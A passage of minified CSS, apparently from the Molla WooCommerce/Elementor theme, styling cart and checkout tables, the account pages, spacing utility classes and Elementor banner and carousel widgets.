.cart_totals tr td,.woocommerce-cart .cart-collaterals .cart_totals tr th{border-bottom:none}.woocommerce .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cart_totals{width:auto;float:none}.woocommerce .cart-collaterals .cart_totals td,.woocommerce-page .cart-collaterals .cart_totals td{text-align:right}.woocommerce-cart .wc-proceed-to-checkout{padding:0}.summary .place-order .button,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button{text-transform:uppercase;padding:0.85rem 1.5rem;font-weight:400;font-size:1.4rem;line-height:1.5;letter-spacing:-0.01em}.woocommerce-cart table.cart img{width:60px}.shop_table .cart-subtotal .amount,.shop_table .order-total .amount{font-weight:400;font-size:1.6rem}.cart .amount{font-size:1.6rem}.shop_table .product-price .amount{color:#333}.shop_table .quantity .input-group{max-width:10rem}.shop_table .product-thumbnail a{overflow:hidden}.shop_table .product-thumbnail img{transition:transform 0.3s}.cart-collaterals .amount,.woocommerce table.shop_table tbody td,.woocommerce table.shop_table tbody th{color:#333333}.woocommerce table.shop_table.cart td{padding:3rem 1rem 3rem 0}.woocommerce-cart .cart-collaterals .cart_totals .shipping label{font-weight:300;font-size:1.4rem;margin:0.5em 0 0 0}.woocommerce-cart .cart-collaterals .cart_totals .shipping td>label{font-size:1.6rem;font-weight:400;color:#333}.woocommerce-cart .woocommerce-shipping-destination strong{font-weight:600}.summary .shop_table .shipping td{height:auto;padding-top:1.4rem;padding-bottom:2.3rem}.woocommerce form .shipping-calculator-form p{padding:0}.shipping-calculator-button{margin-top:0.6rem;display:inline-block;font-weight:300;color:#999;font-size:1.4rem;border-bottom:1px solid}.shipping-calculator-button:after{display:none}.product-quantity .quantity{width:100px}.product-quantity .quantity input.qty{width:100%}.product-quantity .quantity .form-control{padding:0.85rem 2.6rem;height:40px;max-width:100%;border-color:#dadada;background-color:#fff;margin:0}.woocommerce .woocommerce-cart-form .actions>button.button{text-transform:uppercase;border-radius:0;min-width:152px;font-size:1.4rem;font-weight:400;min-height:4rem;background-color:transparent;border:1px solid #ebebeb;color:#333}.woocommerce .woocommerce-cart-form .actions>button.button:after{content:"\e813";font-family:"molla";margin-left:1rem}.woocommerce .woocommerce-cart-form .actions>button.button:focus,.woocommerce .woocommerce-cart-form .actions>button.button:hover{background-color:#fafafa;border-color:#ebebeb}.woocommerce .woocommerce-cart-form .actions .coupon,.woocommerce-page .woocommerce-cart-form .actions .coupon{display:flex;flex:0 0 50%;max-width:326px}.woocommerce .woocommerce-cart-form .actions .coupon .form-control,.woocommerce-page .woocommerce-cart-form .actions .coupon .form-control{margin:0 1.1rem 0 0}.woocommerce form.checkout_coupon .button,.woocommerce-cart-form .actions .coupon .button{flex:0 0 40px;max-width:40px;width:40px;padding-left:0;padding-right:0;display:inline-block;text-indent:-9999px;position:relative}.woocommerce form.checkout_coupon .button:before,.woocommerce-cart-form .actions .coupon .button:before{content:"\f274";position:absolute;font-family:"molla";text-indent:0;left:50%;transform:translateX(-50%)}.woocommerce .woocommerce-cart-form .actions{display:flex;justify-content:space-between;flex-flow:row wrap;padding-left:0;padding-right:0}.woocommerce .woocommerce-cart-form .actions label{display:none}.shop-table-wrapper div.sidebar-toggle{z-index:1;transform:none}.shop-table-wrapper{padding-bottom:6rem;margin-bottom:1.3rem}.shop-table-wrapper td.product-price{width:120px}.shop-table-wrapper td.product-quantity{width:135px}.shop-table-wrapper td.product-subtotal{width:80px}.woocommerce table.shop_table_responsive tr:nth-child(2n) td,.woocommerce-page table.shop_table_responsive tr:nth-child(2n) td{background-color:transparent}@media (max-width:991px){.woocommerce table.shop_table_responsive tr td:before,.woocommerce-page table.shop_table_responsive tr td:before{display:none}.shop-table-wrapper aside{position:static;visibility:visible;max-width:none;box-shadow:none;padding:0 1rem}.woocommerce table.shop_table_responsive tr,.woocommerce-page table.shop_table_responsive tr{display:table-row}.woocommerce table.shop_table_responsive tbody th,.woocommerce table.shop_table_responsive tr td,.woocommerce-page table.shop_table_responsive tbody th,.woocommerce-page table.shop_table_responsive tr td{display:table-cell}}@media (min-width:768px){.woocommerce #content table.cart .product-thumbnail,.woocommerce table.cart .product-thumbnail,.woocommerce-page #content table.cart .product-thumbnail,.woocommerce-page table.cart .product-thumbnail{display:table-cell}}@media (max-width:767px){.shop_table.wishlist_table td,.woocommerce .woocommerce-cart-form table.shop_table_responsive tr td,.woocommerce-page .woocommerce-cart-form table.shop_table_responsive tr td{text-align:center!important}}@media (max-width:575px){.woocommerce .woocommerce-cart-form .actions{flex-flow:column wrap;align-items:center}.woocommerce .woocommerce-cart-form .actions .coupon{margin-bottom:1rem}}@media (min-width:992px){.shop-table-wrapper .col-lg-9{flex:0 0 70%;max-width:70%}.shop-table-wrapper .col-lg-3{flex:0 0 30%;max-width:30%}}@media (min-width:768px){.wishlist_table.shop_table tbody tr:last-of-type td,.woocommerce-cart-form__contents tbody tr:last-of-type td{border-bottom:1px solid rgba(0,0,0,0.1)}}.error-page-content{padding-top:12rem;padding-bottom:32rem;background-image:url("../../images/error-bg.jpg");background-position:center;background-size:cover}.error-page-content .btn{padding-left:2.5rem;padding-right:2.5rem}.error-page-content .heading-title{font-size:5rem}.error-page-content .heading .heading-subtitle,.error-page-content .heading .heading-title{margin-bottom:1rem}.woocommerce-MyAccount-navigation{margin-top:-1rem}.woocommerce-MyAccount-navigation a{color:#333333}.woocommerce-MyAccount-navigation ul li a{display:block;overflow:hidden;position:relative;font-weight:300;font-size:1.4rem;line-height:1.5;padding:1.4rem 0;border-bottom:1px solid #ebebeb}.woocommerce-MyAccount-navigation ul li a:before{font-family:"molla";content:"\f274";display:block;font-size:1.5rem;line-height:1;position:absolute;top:50%;left:-15px;margin-top:-7.5px;transition:0.3s;opacity:0}.woocommerce-MyAccount-navigation ul li.is-active a{padding-left:2rem}.woocommerce-MyAccount-navigation ul li.is-active a:before{left:0;opacity:1}.addresses .woocommerce-Address{margin-bottom:3rem}.addresses .woocommerce-Address h2{font-size:2rem;letter-spacing:0;margin-bottom:0.5rem}.addresses .woocommerce-Address .address-content{border:1px solid #ebebeb;background-color:#f9f9f9;padding:4rem 2.8rem 2rem}.addresses .woocommerce-Address address{color:#999}.addresses .woocommerce-Address .edit:after{content:"\f1c1"}.addresses .woocommerce-Address .add:after{content:"\f2c2";position:relative;top:-1px}.addresses .woocommerce-Address a:after{font-family:"molla";margin-left:0.3rem}.woocommerce-MyAccount-content p{line-height:2.15}.woocommerce-MyAccount-content .woocommerce-EditAccountForm.edit-account fieldset legend{display:none}.woocommerce-MyAccount-content .woocommerce-EditAccountForm.edit-account fieldset p:last-of-type{margin-bottom:2rem}.woocommerce-MyAccount-content .woocommerce-Message,.woocommerce-MyAccount-content .woocommerce-message{border:none;padding:0;display:flex;flex-flow:column-reverse;align-items:flex-start;color:#999;line-height:2}.woocommerce-MyAccount-content .woocommerce-Message .button,.woocommerce-MyAccount-content .woocommerce-message .button{margin-top:1rem;float:none}.woocommerce-MyAccount-content a.button,.woocommerce-MyAccount-content button.button{padding:0.85rem 1.5rem;text-transform:uppercase;line-height:1.5}.woocommerce-MyAccount-content a.button:after,.woocommerce-MyAccount-content button.button:after{content:"\f274";position:relative;top:-1px;font-family:"molla";margin-left:1rem}.woocommerce-address-fields__field-wrapper{margin-bottom:2rem}.dashboard-wrap .woocommerce-error,.dashboard-wrap .woocommerce-info,.dashboard-wrap .woocommerce-message{margin-bottom:1em}.dashboard-wrap .woocommerce-error a,.dashboard-wrap .woocommerce-info a,.dashboard-wrap .woocommerce-message a{order:-1}@media (min-width:992px){.dashboard-wrap .col-lg-9{flex:0 0 70%;max-width:70%}.dashboard-wrap .col-lg-3{flex:0 0 30%;max-width:30%}}.p-relative{position:relative!important}.mt-0{margin-top:0rem!important}.mb-0{margin-bottom:0rem!important}.pt-0{padding-top:0rem!important}.pb-0{padding-bottom:0rem!important}.mt-1{margin-top:0.5rem!important}.mb-1{margin-bottom:0.5rem!important}.pt-1{padding-top:0.5rem!important}.pb-1{padding-bottom:0.5rem!important}.mt-2{margin-top:1rem!important}.mb-2{margin-bottom:1rem!important}.pt-2{padding-top:1rem!important}.pb-2{padding-bottom:1rem!important}.mt-3{margin-top:1.5rem!important}.mb-3{margin-bottom:1.5rem!important}.pt-3{padding-top:1.5rem!important}.pb-3{padding-bottom:1.5rem!important}.mt-4{margin-top:2rem!important}.mb-4{margin-bottom:2rem!important}.pt-4{padding-top:2rem!important}.pb-4{padding-bottom:2rem!important}.mt-5{margin-top:2.5rem!important}.mb-5{margin-bottom:2.5rem!important}.pt-5{padding-top:2.5rem!important}.pb-5{padding-bottom:2.5rem!important}.mt-6{margin-top:3rem!important}.mb-6{margin-bottom:3rem!important}.pt-6{padding-top:3rem!important}.pb-6{padding-bottom:3rem!important}.mt-7{margin-top:3.5rem!important}.mb-7{margin-bottom:3.5rem!important}.pt-7{padding-top:3.5rem!important}.pb-7{padding-bottom:3.5rem!important}.mt-8{margin-top:4rem!important}.mb-8{margin-bottom:4rem!important}.pt-8{padding-top:4rem!important}.pb-8{padding-bottom:4rem!important}.mt-9{margin-top:4.5rem!important}.mb-9{margin-bottom:4.5rem!important}.pt-9{padding-top:4.5rem!important}.pb-9{padding-bottom:4.5rem!important}.mt-10{margin-top:5rem!important}.mb-10{margin-bottom:5rem!important}.pt-10{padding-top:5rem!important}.pb-10{padding-bottom:5rem!important}.mr-0{margin-right:0rem!important}.ml-0{margin-left:0rem!important}.pr-0{padding-right:0rem!important}.pl-0{padding-left:0rem!important}.mr-1{margin-right:0.5rem!important}.ml-1{margin-left:0.5rem!important}.pr-1{padding-right:0.5rem!important}.pl-1{padding-left:0.5rem!important}.mr-2{margin-right:1rem!important}.ml-2{margin-left:1rem!important}.pr-2{padding-right:1rem!important}.pl-2{padding-left:1rem!important}.mr-3{margin-right:1.5rem!important}.ml-3{margin-left:1.5rem!important}.pr-3{padding-right:1.5rem!important}.pl-3{padding-left:1.5rem!important}.mr-4{margin-right:2rem!important}.ml-4{margin-left:2rem!important}.pr-4{padding-right:2rem!important}.pl-4{padding-left:2rem!important}.mr-5{margin-right:2.5rem!important}.ml-5{margin-left:2.5rem!important}.pr-5{padding-right:2.5rem!important}.pl-5{padding-left:2.5rem!important}.mr-6{margin-right:3rem!important}.ml-6{margin-left:3rem!important}.pr-6{padding-right:3rem!important}.pl-6{padding-left:3rem!important}.mr-7{margin-right:3.5rem!important}.ml-7{margin-left:3.5rem!important}.pr-7{padding-right:3.5rem!important}.pl-7{padding-left:3.5rem!important}.mr-8{margin-right:4rem!important}.ml-8{margin-left:4rem!important}.pr-8{padding-right:4rem!important}.pl-8{padding-left:4rem!important}.mr-9{margin-right:4.5rem!important}.ml-9{margin-left:4.5rem!important}.pr-9{padding-right:4.5rem!important}.pl-9{padding-left:4.5rem!important}.mr-10{margin-right:5rem!important}.ml-10{margin-left:5rem!important}.pr-10{padding-right:5rem!important}.pl-10{padding-left:5rem!important}@media (min-width:576px){.mt-sm-0{margin-top:0rem!important}.mb-sm-0{margin-bottom:0rem!important}.pt-sm-0{padding-top:0rem!important}.pb-sm-0{padding-bottom:0rem!important}.mt-sm-1{margin-top:0.5rem!important}.mb-sm-1{margin-bottom:0.5rem!important}.pt-sm-1{padding-top:0.5rem!important}.pb-sm-1{padding-bottom:0.5rem!important}.mt-sm-2{margin-top:1rem!important}.mb-sm-2{margin-bottom:1rem!important}.pt-sm-2{padding-top:1rem!important}.pb-sm-2{padding-bottom:1rem!important}.mt-sm-3{margin-top:1.5rem!important}.mb-sm-3{margin-bottom:1.5rem!important}.pt-sm-3{padding-top:1.5rem!important}.pb-sm-3{padding-bottom:1.5rem!important}.mt-sm-4{margin-top:2rem!important}.mb-sm-4{margin-bottom:2rem!important}.pt-sm-4{padding-top:2rem!important}.pb-sm-4{padding-bottom:2rem!important}.mt-sm-5{margin-top:2.5rem!important}.mb-sm-5{margin-bottom:2.5rem!important}.pt-sm-5{padding-top:2.5rem!important}.pb-sm-5{padding-bottom:2.5rem!important}.mt-sm-6{margin-top:3rem!important}.mb-sm-6{margin-bottom:3rem!important}.pt-sm-6{padding-top:3rem!important}.pb-sm-6{padding-bottom:3rem!important}.mt-sm-7{margin-top:3.5rem!important}.mb-sm-7{margin-bottom:3.5rem!important}.pt-sm-7{padding-top:3.5rem!important}.pb-sm-7{padding-bottom:3.5rem!important}.mt-sm-8{margin-top:4rem!important}.mb-sm-8{margin-bottom:4rem!important}.pt-sm-8{padding-top:4rem!important}.pb-sm-8{padding-bottom:4rem!important}.mt-sm-9{margin-top:4.5rem!important}.mb-sm-9{margin-bottom:4.5rem!important}.pt-sm-9{padding-top:4.5rem!important}.pb-sm-9{padding-bottom:4.5rem!important}.mt-sm-10{margin-top:5rem!important}.mb-sm-10{margin-bottom:5rem!important}.pt-sm-10{padding-top:5rem!important}.pb-sm-10{padding-bottom:5rem!important}}@media (min-width:768px){.mt-md-0{margin-top:0rem!important}.mb-md-0{margin-bottom:0rem!important}.pt-md-0{padding-top:0rem!important}.pb-md-0{padding-bottom:0rem!important}.mt-md-1{margin-top:0.5rem!important}.mb-md-1{margin-bottom:0.5rem!important}.pt-md-1{padding-top:0.5rem!important}.pb-md-1{padding-bottom:0.5rem!important}.mt-md-2{margin-top:1rem!important}.mb-md-2{margin-bottom:1rem!important}.pt-md-2{padding-top:1rem!important}.pb-md-2{padding-bottom:1rem!important}.mt-md-3{margin-top:1.5rem!important}.mb-md-3{margin-bottom:1.5rem!important}.pt-md-3{padding-top:1.5rem!important}.pb-md-3{padding-bottom:1.5rem!important}.mt-md-4{margin-top:2rem!important}.mb-md-4{margin-bottom:2rem!important}.pt-md-4{padding-top:2rem!important}.pb-md-4{padding-bottom:2rem!important}.mt-md-5{margin-top:2.5rem!important}.mb-md-5{margin-bottom:2.5rem!important}.pt-md-5{padding-top:2.5rem!important}.pb-md-5{padding-bottom:2.5rem!important}.mt-md-6{margin-top:3rem!important}.mb-md-6{margin-bottom:3rem!important}.pt-md-6{padding-top:3rem!important}.pb-md-6{padding-bottom:3rem!important}.mt-md-7{margin-top:3.5rem!important}.mb-md-7{margin-bottom:3.5rem!important}.pt-md-7{padding-top:3.5rem!important}.pb-md-7{padding-bottom:3.5rem!important}.mt-md-8{margin-top:4rem!important}.mb-md-8{margin-bottom:4rem!important}.pt-md-8{padding-top:4rem!important}.pb-md-8{padding-bottom:4rem!important}.mt-md-9{margin-top:4.5rem!important}.mb-md-9{margin-bottom:4.5rem!important}.pt-md-9{padding-top:4.5rem!important}.pb-md-9{padding-bottom:4.5rem!important}.mt-md-10{margin-top:5rem!important}.mb-md-10{margin-bottom:5rem!important}.pt-md-10{padding-top:5rem!important}.pb-md-10{padding-bottom:5rem!important}}@media (min-width:992px){.mt-lg-0{margin-top:0rem!important}.mb-lg-0{margin-bottom:0rem!important}.pt-lg-0{padding-top:0rem!important}.pb-lg-0{padding-bottom:0rem!important}.mt-lg-1{margin-top:0.5rem!important}.mb-lg-1{margin-bottom:0.5rem!important}.pt-lg-1{padding-top:0.5rem!important}.pb-lg-1{padding-bottom:0.5rem!important}.mt-lg-2{margin-top:1rem!important}.mb-lg-2{margin-bottom:1rem!important}.pt-lg-2{padding-top:1rem!important}.pb-lg-2{padding-bottom:1rem!important}.mt-lg-3{margin-top:1.5rem!important}.mb-lg-3{margin-bottom:1.5rem!important}.pt-lg-3{padding-top:1.5rem!important}.pb-lg-3{padding-bottom:1.5rem!important}.mt-lg-4{margin-top:2rem!important}.mb-lg-4{margin-bottom:2rem!important}.pt-lg-4{padding-top:2rem!important}.pb-lg-4{padding-bottom:2rem!important}.mt-lg-5{margin-top:2.5rem!important}.mb-lg-5{margin-bottom:2.5rem!important}.pt-lg-5{padding-top:2.5rem!important}.pb-lg-5{padding-bottom:2.5rem!important}.mt-lg-6{margin-top:3rem!important}.mb-lg-6{margin-bottom:3rem!important}.pt-lg-6{padding-top:3rem!important}.pb-lg-6{padding-bottom:3rem!important}.mt-lg-7{margin-top:3.5rem!important}.mb-lg-7{margin-bottom:3.5rem!important}.pt-lg-7{padding-top:3.5rem!important}.pb-lg-7{padding-bottom:3.5rem!important}.mt-lg-8{margin-top:4rem!important}.mb-lg-8{margin-bottom:4rem!important}.pt-lg-8{padding-top:4rem!important}.pb-lg-8{padding-bottom:4rem!important}.mt-lg-9{margin-top:4.5rem!important}.mb-lg-9{margin-bottom:4.5rem!important}.pt-lg-9{padding-top:4.5rem!important}.pb-lg-9{padding-bottom:4.5rem!important}.mt-lg-10{margin-top:5rem!important}.mb-lg-10{margin-bottom:5rem!important}.pt-lg-10{padding-top:5rem!important}.pb-lg-10{padding-bottom:5rem!important}}@media (min-width:1200px){.mt-xl-0{margin-top:0rem!important}.mb-xl-0{margin-bottom:0rem!important}.pt-xl-0{padding-top:0rem!important}.pb-xl-0{padding-bottom:0rem!important}.mt-xl-1{margin-top:0.5rem!important}.mb-xl-1{margin-bottom:0.5rem!important}.pt-xl-1{padding-top:0.5rem!important}.pb-xl-1{padding-bottom:0.5rem!important}.mt-xl-2{margin-top:1rem!important}.mb-xl-2{margin-bottom:1rem!important}.pt-xl-2{padding-top:1rem!important}.pb-xl-2{padding-bottom:1rem!important}.mt-xl-3{margin-top:1.5rem!important}.mb-xl-3{margin-bottom:1.5rem!important}.pt-xl-3{padding-top:1.5rem!important}.pb-xl-3{padding-bottom:1.5rem!important}.mt-xl-4{margin-top:2rem!important}.mb-xl-4{margin-bottom:2rem!important}.pt-xl-4{padding-top:2rem!important}.pb-xl-4{padding-bottom:2rem!important}.mt-xl-5{margin-top:2.5rem!important}.mb-xl-5{margin-bottom:2.5rem!important}.pt-xl-5{padding-top:2.5rem!important}.pb-xl-5{padding-bottom:2.5rem!important}.mt-xl-6{margin-top:3rem!important}.mb-xl-6{margin-bottom:3rem!important}.pt-xl-6{padding-top:3rem!important}.pb-xl-6{padding-bottom:3rem!important}.mt-xl-7{margin-top:3.5rem!important}.mb-xl-7{margin-bottom:3.5rem!important}.pt-xl-7{padding-top:3.5rem!important}.pb-xl-7{padding-bottom:3.5rem!important}.mt-xl-8{margin-top:4rem!important}.mb-xl-8{margin-bottom:4rem!important}.pt-xl-8{padding-top:4rem!important}.pb-xl-8{padding-bottom:4rem!important}.mt-xl-9{margin-top:4.5rem!important}.mb-xl-9{margin-bottom:4.5rem!important}.pt-xl-9{padding-top:4.5rem!important}.pb-xl-9{padding-bottom:4.5rem!important}.mt-xl-10{margin-top:5rem!important}.mb-xl-10{margin-bottom:5rem!important}.pt-xl-10{padding-top:5rem!important}.pb-xl-10{padding-bottom:5rem!important}}@media (max-width:991px){.mt-lg-max-0{margin-top:0!important}.mb-lg-max-0{margin-bottom:0!important}.pt-lg-max-0{padding-top:0!important}.pb-lg-max-0{padding-bottom:0!important}}.sp-0{margin-left:-0px;margin-right:-0px;width:calc(100% + 0px)}.sp-0>*{padding:0px!important}.sp-1{margin-left:-0.5px;margin-right:-0.5px;width:calc(100% + 1px)}.sp-1>*{padding:0.5px!important}.sp-2{margin-left:-1px;margin-right:-1px;width:calc(100% + 2px)}.sp-2>*{padding:1px!important}.sp-3{margin-left:-1.5px;margin-right:-1.5px;width:calc(100% + 3px)}.sp-3>*{padding:1.5px!important}.sp-4{margin-left:-2px;margin-right:-2px;width:calc(100% + 4px)}.sp-4>*{padding:2px!important}.sp-5{margin-left:-2.5px;margin-right:-2.5px;width:calc(100% + 5px)}.sp-5>*{padding:2.5px!important}.sp-6{margin-left:-3px;margin-right:-3px;width:calc(100% + 6px)}.sp-6>*{padding:3px!important}.sp-7{margin-left:-3.5px;margin-right:-3.5px;width:calc(100% + 7px)}.sp-7>*{padding:3.5px!important}.sp-8{margin-left:-4px;margin-right:-4px;width:calc(100% + 8px)}.sp-8>*{padding:4px!important}.sp-9{margin-left:-4.5px;margin-right:-4.5px;width:calc(100% + 9px)}.sp-9>*{padding:4.5px!important}.sp-10{margin-left:-5px;margin-right:-5px;width:calc(100% + 10px)}.sp-10>*{padding:5px!important}.sp-11{margin-left:-5.5px;margin-right:-5.5px;width:calc(100% + 11px)}.sp-11>*{padding:5.5px!important}.sp-12{margin-left:-6px;margin-right:-6px;width:calc(100% + 12px)}.sp-12>*{padding:6px!important}.sp-13{margin-left:-6.5px;margin-right:-6.5px;width:calc(100% + 13px)}.sp-13>*{padding:6.5px!important}.sp-14{margin-left:-7px;margin-right:-7px;width:calc(100% + 14px)}.sp-14>*{padding:7px!important}.sp-15{margin-left:-7.5px;margin-right:-7.5px;width:calc(100% + 15px)}.sp-15>*{padding:7.5px!important}.sp-16{margin-left:-8px;margin-right:-8px;width:calc(100% + 16px)}.sp-16>*{padding:8px!important}.sp-17{margin-left:-8.5px;margin-right:-8.5px;width:calc(100% + 17px)}.sp-17>*{padding:8.5px!important}.sp-18{margin-left:-9px;margin-right:-9px;width:calc(100% + 18px)}.sp-18>*{padding:9px!important}.sp-19{margin-left:-9.5px;margin-right:-9.5px;width:calc(100% + 19px)}.sp-19>*{padding:9.5px!important}.sp-20{margin-left:-10px;margin-right:-10px;width:calc(100% + 20px)}.sp-20>*{padding:10px!important}.sp-21{margin-left:-10.5px;margin-right:-10.5px;width:calc(100% + 21px)}.sp-21>*{padding:10.5px!important}.sp-22{margin-left:-11px;margin-right:-11px;width:calc(100% + 22px)}.sp-22>*{padding:11px!important}.sp-23{margin-left:-11.5px;margin-right:-11.5px;width:calc(100% + 23px)}.sp-23>*{padding:11.5px!important}.sp-24{margin-left:-12px;margin-right:-12px;width:calc(100% + 24px)}.sp-24>*{padding:12px!important}.sp-25{margin-left:-12.5px;margin-right:-12.5px;width:calc(100% + 25px)}.sp-25>*{padding:12.5px!important}.sp-26{margin-left:-13px;margin-right:-13px;width:calc(100% + 26px)}.sp-26>*{padding:13px!important}.sp-27{margin-left:-13.5px;margin-right:-13.5px;width:calc(100% + 27px)}.sp-27>*{padding:13.5px!important}.sp-28{margin-left:-14px;margin-right:-14px;width:calc(100% + 28px)}.sp-28>*{padding:14px!important}.sp-29{margin-left:-14.5px;margin-right:-14.5px;width:calc(100% + 29px)}.sp-29>*{padding:14.5px!important}.sp-30{margin-left:-15px;margin-right:-15px;width:calc(100% + 30px)}.sp-30>*{padding:15px!important}.sp-31{margin-left:-15.5px;margin-right:-15.5px;width:calc(100% + 31px)}.sp-31>*{padding:15.5px!important}.sp-32{margin-left:-16px;margin-right:-16px;width:calc(100% + 32px)}.sp-32>*{padding:16px!important}.sp-33{margin-left:-16.5px;margin-right:-16.5px;width:calc(100% + 33px)}.sp-33>*{padding:16.5px!important}.sp-34{margin-left:-17px;margin-right:-17px;width:calc(100% + 34px)}.sp-34>*{padding:17px!important}.sp-35{margin-left:-17.5px;margin-right:-17.5px;width:calc(100% + 35px)}.sp-35>*{padding:17.5px!important}.sp-36{margin-left:-18px;margin-right:-18px;width:calc(100% + 36px)}.sp-36>*{padding:18px!important}.sp-37{margin-left:-18.5px;margin-right:-18.5px;width:calc(100% + 37px)}.sp-37>*{padding:18.5px!important}.sp-38{margin-left:-19px;margin-right:-19px;width:calc(100% + 38px)}.sp-38>*{padding:19px!important}.sp-39{margin-left:-19.5px;margin-right:-19.5px;width:calc(100% + 39px)}.sp-39>*{padding:19.5px!important}.sp-40{margin-left:-20px;margin-right:-20px;width:calc(100% + 40px)}.sp-40>*{padding:20px!important}.sp-41{margin-left:-20.5px;margin-right:-20.5px;width:calc(100% + 41px)}.sp-41>*{padding:20.5px!important}.sp-42{margin-left:-21px;margin-right:-21px;width:calc(100% + 42px)}.sp-42>*{padding:21px!important}.sp-43{margin-left:-21.5px;margin-right:-21.5px;width:calc(100% + 43px)}.sp-43>*{padding:21.5px!important}.sp-44{margin-left:-22px;margin-right:-22px;width:calc(100% + 44px)}.sp-44>*{padding:22px!important}.sp-45{margin-left:-22.5px;margin-right:-22.5px;width:calc(100% + 45px)}.sp-45>*{padding:22.5px!important}.sp-46{margin-left:-23px;margin-right:-23px;width:calc(100% + 46px)}.sp-46>*{padding:23px!important}.sp-47{margin-left:-23.5px;margin-right:-23.5px;width:calc(100% + 47px)}.sp-47>*{padding:23.5px!important}.sp-48{margin-left:-24px;margin-right:-24px;width:calc(100% + 48px)}.sp-48>*{padding:24px!important}.sp-49{margin-left:-24.5px;margin-right:-24.5px;width:calc(100% + 49px)}.sp-49>*{padding:24.5px!important}.sp-50{margin-left:-25px;margin-right:-25px;width:calc(100% + 50px)}.sp-50>*{padding:25px!important}.owl-carousel[class*=sp-]>*{padding-top:0!important;padding-bottom:0!important}.t-x-left{transform:translateX(0)}.t-x-left.t-y-top{transform:translate(0,0)}.t-x-left.t-y-center{transform:translate(0,-50%)}.t-x-center{transform:translateX(-50%)}.t-x-center.t-y-top{transform:translate(-50%,0)}.t-x-center.t-y-center{transform:translate(-50%,-50%)}.t-y-top{transform:translateY(0)}.t-y-center{transform:translateY(-50%)}.elementor-section{display:flex;justify-content:center}.elementor-section .elementor-container{width:100%;margin-left:0;margin-right:0}.elementor-section-with-masonry{flex-wrap:wrap}.elementor-section>.elementor-column-gap-narrow{width:calc(100% + 10px);margin-left:-5px;margin-right:-5px}.elementor-section>.elementor-column-gap-extended{width:calc(100% + 30px);margin-left:-15px;margin-right:-15px}.elementor-section>.elementor-column-gap-wide{width:calc(100% + 40px);margin-left:-20px;margin-right:-20px}.elementor-section>.elementor-column-gap-wider{width:calc(100% + 60px);margin-left:-30px;margin-right:-30px}.elementor-element.elementor-section>.elementor-container.container-fluid{max-width:1920px;width:100%}.elementor-widget-wrap.owl-carousel.owl-loaded.owl-drag{display:block}.elementor-editor-active .elementor.elementor-edit-area-active .owl-item .elementor-element.elementor-section{margin-top:0}[class*=elementor-col]{padding:0}.elementor-element .banner{margin-bottom:0}.banner .banner-content{width:auto}.banner.img-not-fixed .banner-content{width:100%}.banner .banner-content-inner{height:100%}.banner-content>.elementor-column-wrap>.elementor-widget-wrap,.banner-content>.elementor-widget-wrap.molla-elementor-column-wrap{display:block}.elementor .elementor-widget-heading hr{margin:1rem auto}.elementor-section>.elementor-container{padding-left:0;padding-right:0}.elementor .elementor-widget-wrap.owl-carousel.owl-loaded{display:block}.elementor-row .elementor-column{min-height:0}.background-image-none>.elementor-background-overlay{z-index:1}.elementor-background-overlay{background-color:transparent;opacity:0}.elementor-background-overlay~.nav-filter{position:relative}.accordion .panel-body>.elementor-element{flex:1 1 100%;width:100%}.btn.btn-video.elementor-custom-embed-image-overlay{position:static;transform:none;width:auto}.elementor-custom-embed-image-overlay.parallax-container img{visibility:hidden}.banner>.elementor-widget-video{flex-grow:0;flex-shrink:0;margin-left:auto;margin-right:auto}@media (max-width:991px){.elementor-lightbox .elementor-video-container{width:90%}}.swiper-slide-inner{display:flex;align-items:center}body:not(.loaded) .swiper-slide{width:auto;flex:1}body.elementor-editor-active .elementor.elementor-edit-mode .elementor-element.elementor-section.parallax-container{overflow:hidden}.elementor-section .elementor-column.grid-item .elementor-section{margin:0}.elementor-section .elementor-column.grid-item .elementor-section,.elementor-section .elementor-column.grid-item .elementor-section .elementor-container,.elementor-section .elementor-column.grid-item .elementor-section .elementor-row{height:100%}.elementor-section .elementor-column.grid-item .elementor-section .elementor-container{max-width:100%}.elementor-column.grid-item .elementor-widget-wrap.owl-carousel,.elementor-column.grid-item .elementor-widget-wrap.owl-carousel>.owl-stage-outer,.elementor-column.grid-item .elementor-widget-wrap.owl-carousel>.owl-stage-outer>.owl-stage,.elementor-column.grid-item .elementor-widget-wrap.owl-carousel>.owl-stage-outer>.owl-stage>.owl-item{height:100%}.grid-item .elementor-widget-molla_banner,.grid-item .elementor-widget-molla_banner .banner,.grid-item .elementor-widget-molla_banner .elementor-widget-container{height:100%}.heading-content .elementor-heading-title{margin:0}.elementor-heading-title a{color:inherit}.btn.banner-elem span,.elementor-widget-molla_button .btn span{line-height:inherit}.elementor-tab-content>*{color:inherit}.elementor-tab-content>:last-child{margin-bottom:0}.molla-section-video .elementor-widget-container{overflow:visible}.molla-section-video{width:100%;flex:0 0 100%}.molla-section-video>.elementor-wrapper:not(.video-fixed){padding:0;height:auto;overflow:hidden}.molla-section-video>.elementor-wrapper:not(.video-fixed) video{position:absolute;height:100%;object-fit:cover}.molla-section-video .elementor-open-lightbox:not(.video-fixed)>.elementor-custom-embed-image-overlay{position:absolute;left:0;right:0;top:0;bottom:0}.molla-section-video .elementor-open-lightbox:not(.video-fixed)>.elementor-custom-embed-image-overlay img{height:100%;object-fit:cover}.molla-section-video .elementor-open-lightbox:not(.video-fixed)>.elementor-custom-embed-image-overlay img.molla-lazyload{padding-top:0!important}.dialog-type-lightbox{background-color:rgba(51,51,51,0.6)}.elementor-widget-molla_product .side,.elementor-widget-molla_product .side ul{flex-direction:column;align-items:flex-start;margin:0}.elementor-widget-molla_product .side li+li{margin:0 0 8px}.elementor-widget-molla_product .side li a{display:inline;padding:0}.banner .item-inline{display:inline-block}.banner .item-block{display:block}.banner .btn.item-inline{display:inline-flex}.elementor-widget-molla_stretch_banner,.elementor-widget-molla_stretch_banner .banner,.elementor-widget-molla_stretch_banner .elementor-widget-container{height:100%}.animating-item{opacity:0;will-change:transform,filter}.animating-item.owl-animated{opacity:1}.owl-item:not(.active) .animating-item{animation-name:none}.elementor-studio-section-button{position:relative;overflow:hidden;background:#c96;vertical-align:middle;margin-top:-5px}.elementor-studio-section-button img{width:17px;transition:top 0.2s;margin:0;position:relative;top:0}.elementor-studio-section-button:hover img{top:-70px}.elementor-studio-section-button:hover i{transform:none}.elementor-studio-section-button i{position:absolute;transform:translateY(60px);transition:transform 0.2s}@media 